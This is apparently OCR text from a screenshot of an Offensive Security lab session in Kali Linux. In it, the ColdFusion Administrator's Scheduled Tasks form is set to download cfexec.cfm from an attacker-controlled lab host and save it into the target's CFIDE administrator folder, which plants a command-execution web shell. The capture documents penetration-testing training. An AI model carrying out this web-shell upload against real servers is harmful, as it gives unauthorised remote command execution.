 OffsecVM-2017.2-2017
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu17 Metasploitable2-Linux CentOS7_B Kali_linux OffsecVM-2017.2-20171023
Applications Places Firefox ESR Tue 00:04 1
ColdFusion Administrator - Mozilla Firefox (Build 20170809204109)
Explorer - KodExplor... ColdFusion Administr... Error Occurred While Pro... Under Construction Offensive Security | Lea... cfexec-with-upload/c...
10.11.1.10/CFIDE/administrator/index.cfm?target=/CFIDE/administrator/scheduler/scheduleta Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR LOGOUT
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Duration Start Date May 24, 202 End Date (optional)
Frequency
One-Time at 8:48 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.11.0.198/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File CFIDE\administrator\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。